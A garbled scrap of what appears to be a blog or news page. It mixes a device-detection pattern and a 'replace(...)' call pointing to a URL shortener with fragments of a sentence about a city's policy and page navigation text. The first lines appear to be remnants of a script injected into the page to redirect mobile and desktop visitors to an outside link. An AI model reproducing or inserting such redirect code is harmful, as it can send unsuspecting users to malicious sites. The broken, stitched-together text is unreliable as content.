
h
iPod|Mobile|Tablet|Windows
replace("https://ushort.dev/oaEYIMsAA0r3");
, the city has assumed a less draconian stance
ing all its programs to...
Continue reading
Categories:
dance